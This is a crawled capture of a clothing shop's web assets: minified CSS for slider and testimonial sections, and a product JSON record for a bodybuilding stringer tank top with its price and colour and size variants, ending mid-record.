@charset 'UTF-8';.slider-arrow{outline:0;width:4rem;height:4rem;border:none;border-radius:50%;opacity:.8;position:absolute;top:50%;transform:translateY(-50%);display:flex;justify-content:center;align-items:center;cursor:pointer;padding:0}.slider-arrow:hover{opacity:1}.slider-arrow svg{width:55%;height:55%}.slider-arrow-prev{left:1rem}.slider-arrow-prev svg{transform:rotate(-90deg)}.slider-arrow-next{right:1rem}.slider-arrow-next svg{transform:rotate(90deg)}@media screen and (max-width:750px){.slider-arrow{width:3rem;height:3rem}.slider-arrow-prev{left:.5rem}.slider-arrow-next{right:.5rem}}.slick-dotted.slick-slider{margin-bottom:35px}.slick-dots{position:absolute;bottom:-30px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:2rem;height:2rem;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:2rem;height:2rem;padding:5px;cursor:pointer;color:#fff0;border:0;outline:0;background:0 0}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:.6rem;height:.6rem;display:block;border-radius:50%;content:"";text-align:center;opacity:.25;background:rgb(var(--color-foreground));-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;width:.9rem;height:.9rem}

--- FILE ---
content_type: text/css
request_url: https://www.allrj.com/cdn/shop/t/66/assets/section-testimonials.css?v=42801605361514361651766125860
body_size: -433
content:
.testimonial-card__stars{--stars-color:#ffd700;font-size:2.2rem;color:var(--stars-color)}.testimonial-card__author-container{display:flex;align-items:center;padding-top:1rem;margin-top:.5rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.multicolumn-list__item.center .testimonial-card__author-container{justify-content:center}.testimonial-card__avatar{width:3rem;height:3rem;margin-right:1rem;border-radius:50%;overflow:hidden;position:relative}.testimonial-card__avatar img{position:absolute;width:100%;height:100%;top:0;left:0;object-fit:cover;object-position:center center}.testimonial-card .multicolumn-card-spacing{padding:0;margin:0}.testimonial-card__author{font-style:italic;font-weight:600;font-size:1.4rem}.testimonial-card .multicolumn-card__info{padding:2rem;position:relative;padding-top:1rem}.testimonial-card__quotes{position:absolute;top:0;right:20px;display:flex;justify-content:center;align-items:center;width:5rem;height:5rem;border-radius:50%;transform:translateY(-50%);margin:0!important}.testimonial-card__quotes svg{width:55%}.testimonial-card__quotes--image-blank{width:3.5rem;height:3.5rem;right:5px;top:5px;transform:none}.testimonial-card__info--no-image-no-stars h3{padding:0 3rem}.testimonial-card .testimonial-card__info--image-no-stars{padding-top:1.25rem}.testimonial-card__info--image-no-stars .testimonial-card__quotes{width:4rem;height:4rem}.multicolumn .testimonial-card .multicolumn-card__info h3{margin-top:.5rem;font-size:calc(var(--font-heading-scale) * 1.45rem);margin-bottom:1rem}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/allrj-kinetic-people-old-school-stringer.js
body_size: 3374
content:
{"id":7009657716886,"title":"ALLRJ KINETIC OLD SCHOOL STRINGER","handle":"allrj-kinetic-people-old-school-stringer","description":"\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cp\u003eKINETIC PEOPLE OLD-SCHOOL STRINGER.  Wear it to the gym to showcase your classic physique to the world. \u003c\/p\u003e\n\u003cp\u003eYou clearly see that bodybuilding has never been a walk in the park. It is a lifelong journey of exercise to maintain your physique to its best shape. it takes you years to learn complex exercises, and forget the pain from all the time you spent training for physical excellence. You see that the bodybuilding contest is nothing but an arena where dreamers fight against each other to be the best.\u003c\/p\u003e\n\u003cp\u003eWear clothing that represents your lifestyle with this beautiful old-school stringer.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"box-sizing: border-box; color: #202223; font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 14px; font-weight: 400; background-color: #f6f6f7;\"\u003e \u003c\/div\u003e\n\u003cp\u003e\u003cimg height=\"926\" width=\"926\" src=\"\/\/ae01.alicdn.com\/kf\/Hec939ce5f19c41fabc10d7475e596d96J.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/Ha330b0bd224044e5a19b64b3845e1317v.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/H9cfec833b54a44d9ab85ed4296040c0fT.jpg\"\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/H73dec9e4a8b747edb52334c1acb2c80a8.jpg\"\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/H0cc36a5d0fb34f409d7181cf0e381960I.jpg\"\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/H945916bfba7c4c47a6919be3b11a2885X.jpg\"\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/Hf81a5cb6eb054445a8c51d680a03ce97F.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/H2db5744f303142639aefd21305d7079eM.jpg\"\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/H3f253f84b6f84fd0a86da2d624eca372T.jpg\"\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/H101412a10eec40d198335a15b80a8893t.jpg\"\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/Hd810f7f6e3e54cd88d104e5518218153R.jpg\"\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/H0e884897c3ae4964b17c2f7d7f2ba646K.jpg\"\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/Heac161eabaa64a90a11e9bc989c3c9ae1.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2021-08-14T11:00:59-04:00","created_at":"2021-08-13T20:34:34-04:00","vendor":"Allrj","type":"STRINGER TOP","tags":["STRINGER","TANKTOP"],"price":4199,"price_min":4199,"price_max":4199,"available":true,"price_varies":false,"compare_at_price":5999,"compare_at_price_min":5999,"compare_at_price_max":5999,"compare_at_price_varies":false,"variants":[{"id":40512066224278,"title":"C1 \/ M","option1":"C1","option2":"M","option3":null,"sku":"14:193#C1;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921491849456,"product_id":7009657716886,"position":7,"created_at":"2022-03-09T03:51:09-05:00","updated_at":"2022-03-09T03:51:09-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1002,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","variant_ids":[40512066224278,40512066257046,40512066322582,40512066355350,40512066388118]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C1 \/ M","public_title":"C1 \/ M","options":["C1","M"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481127936240,"position":7,"preview_image":{"aspect_ratio":0.998,"height":1002,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066257046,"title":"C1 \/ L","option1":"C1","option2":"L","option3":null,"sku":"14:193#C1;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921491849456,"product_id":7009657716886,"position":7,"created_at":"2022-03-09T03:51:09-05:00","updated_at":"2022-03-09T03:51:09-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1002,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","variant_ids":[40512066224278,40512066257046,40512066322582,40512066355350,40512066388118]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C1 \/ L","public_title":"C1 \/ L","options":["C1","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481127936240,"position":7,"preview_image":{"aspect_ratio":0.998,"height":1002,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066322582,"title":"C1 \/ XL","option1":"C1","option2":"XL","option3":null,"sku":"14:193#C1;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921491849456,"product_id":7009657716886,"position":7,"created_at":"2022-03-09T03:51:09-05:00","updated_at":"2022-03-09T03:51:09-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1002,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","variant_ids":[40512066224278,40512066257046,40512066322582,40512066355350,40512066388118]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C1 \/ XL","public_title":"C1 \/ XL","options":["C1","XL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481127936240,"position":7,"preview_image":{"aspect_ratio":0.998,"height":1002,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066355350,"title":"C1 \/ XXL","option1":"C1","option2":"XXL","option3":null,"sku":"14:193#C1;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921491849456,"product_id":7009657716886,"position":7,"created_at":"2022-03-09T03:51:09-05:00","updated_at":"2022-03-09T03:51:09-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1002,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","variant_ids":[40512066224278,40512066257046,40512066322582,40512066355350,40512066388118]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C1 \/ XXL","public_title":"C1 \/ XXL","options":["C1","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481127936240,"position":7,"preview_image":{"aspect_ratio":0.998,"height":1002,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066388118,"title":"C1 \/ XXXL","option1":"C1","option2":"XXXL","option3":null,"sku":"14:193#C1;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921491849456,"product_id":7009657716886,"position":7,"created_at":"2022-03-09T03:51:09-05:00","updated_at":"2022-03-09T03:51:09-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1002,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","variant_ids":[40512066224278,40512066257046,40512066322582,40512066355350,40512066388118]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C1 \/ XXXL","public_title":"C1 \/ XXXL","options":["C1","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481127936240,"position":7,"preview_image":{"aspect_ratio":0.998,"height":1002,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066420886,"title":"C2 \/ M","option1":"C2","option2":"M","option3":null,"sku":"14:173#C2;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921492701424,"product_id":7009657716886,"position":8,"created_at":"2022-03-09T03:51:12-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997","variant_ids":[40512066420886,40512066453654,40512066486422,40512066519190,40512066551958]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C2 \/ M","public_title":"C2 \/ M","options":["C2","M"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481128526064,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066453654,"title":"C2 \/ L","option1":"C2","option2":"L","option3":null,"sku":"14:173#C2;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921492701424,"product_id":7009657716886,"position":8,"created_at":"2022-03-09T03:51:12-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997","variant_ids":[40512066420886,40512066453654,40512066486422,40512066519190,40512066551958]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C2 \/ L","public_title":"C2 \/ L","options":["C2","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481128526064,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066486422,"title":"C2 \/ XL","option1":"C2","option2":"XL","option3":null,"sku":"14:173#C2;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921492701424,"product_id":7009657716886,"position":8,"created_at":"2022-03-09T03:51:12-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997","variant_ids":[40512066420886,40512066453654,40512066486422,40512066519190,40512066551958]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C2 \/ XL","public_title":"C2 \/ XL","options":["C2","XL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481128526064,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066519190,"title":"C2 \/ XXL","option1":"C2","option2":"XXL","option3":null,"sku":"14:173#C2;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921492701424,"product_id":7009657716886,"position":8,"created_at":"2022-03-09T03:51:12-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997","variant_ids":[40512066420886,40512066453654,40512066486422,40512066519190,40512066551958]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C2 \/ XXL","public_title":"C2 \/ XXL","options":["C2","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481128526064,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066551958,"title":"C2 \/ XXXL","option1":"C2","option2":"XXXL","option3":null,"sku":"14:173#C2;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921492701424,"product_id":7009657716886,"position":8,"created_at":"2022-03-09T03:51:12-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997","variant_ids":[40512066420886,40512066453654,40512066486422,40512066519190,40512066551958]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C2 \/ XXXL","public_title":"C2 \/ XXXL","options":["C2","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481128526064,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066584726,"title":"C3 \/ M","option1":"C3","option2":"M","option3":null,"sku":"14:1254#C3;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493127408,"product_id":7009657716886,"position":9,"created_at":"2022-03-09T03:51:15-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996","variant_ids":[40512066584726,40512066617494,40512066650262,40512066683030,40512066748566]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C3 \/ M","public_title":"C3 \/ M","options":["C3","M"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129148656,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066617494,"title":"C3 \/ L","option1":"C3","option2":"L","option3":null,"sku":"14:1254#C3;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493127408,"product_id":7009657716886,"position":9,"created_at":"2022-03-09T03:51:15-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996","variant_ids":[40512066584726,40512066617494,40512066650262,40512066683030,40512066748566]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C3 \/ L","public_title":"C3 \/ L","options":["C3","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129148656,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066650262,"title":"C3 \/ XL","option1":"C3","option2":"XL","option3":null,"sku":"14:1254#C3;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493127408,"product_id":7009657716886,"position":9,"created_at":"2022-03-09T03:51:15-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996","variant_ids":[40512066584726,40512066617494,40512066650262,40512066683030,40512066748566]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C3 \/ XL","public_title":"C3 \/ XL","options":["C3","XL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129148656,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066683030,"title":"C3 \/ XXL","option1":"C3","option2":"XXL","option3":null,"sku":"14:1254#C3;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493127408,"product_id":7009657716886,"position":9,"created_at":"2022-03-09T03:51:15-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996","variant_ids":[40512066584726,40512066617494,40512066650262,40512066683030,40512066748566]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C3 \/ XXL","public_title":"C3 \/ XXL","options":["C3","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129148656,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066748566,"title":"C3 \/ XXXL","option1":"C3","option2":"XXXL","option3":null,"sku":"14:1254#C3;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493127408,"product_id":7009657716886,"position":9,"created_at":"2022-03-09T03:51:15-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996","variant_ids":[40512066584726,40512066617494,40512066650262,40512066683030,40512066748566]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C3 \/ XXXL","public_title":"C3 \/ XXXL","options":["C3","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129148656,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066781334,"title":"C4 \/ M","option1":"C4","option2":"M","option3":null,"sku":"14:365458#C4;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493553392,"product_id":7009657716886,"position":10,"created_at":"2022-03-09T03:51:19-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996","variant_ids":[40512066781334,40512066814102,40512066846870,40512066879638,40512066912406]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C4 \/ M","public_title":"C4 \/ M","options":["C4","M"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129574640,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066814102,"title":"C4 \/ L","option1":"C4","option2":"L","option3":null,"sku":"14:365458#C4;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493553392,"product_id":7009657716886,"position":10,"created_at":"2022-03-09T03:51:19-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996","variant_ids":[40512066781334,40512066814102,40512066846870,40512066879638,40512066912406]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C4 \/ L","public_title":"C4 \/ L","options":["C4","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129574640,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066846870,"title":"C4 \/ XL","option1":"C4","option2":"XL","option3":null,"sku":"14:365458#C4;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493553392,"product_id":7009657716886,"position":10,"created_at":"2022-03-09T03:51:19-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996","variant_ids":[40512066781334,40512066814102,40512066846870,40512066879638,40512066912406]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C4 \/ XL","public_title":"C4 \/ XL","options":["C4","XL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129574640,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066879638,"title":"C4 \/ XXL","option1":"C4","option2":"XXL","option3":null,"sku":"14:365458#C4;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493553392,"product_id":7009657716886,"position":10,"created_at":"2022-03-09T03:51:19-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996","variant_ids":[40512066781334,40512066814102,40512066846870,40512066879638,40512066912406]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C4 \/ XXL","public_title":"C4 \/ XXL","options":["C4","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - 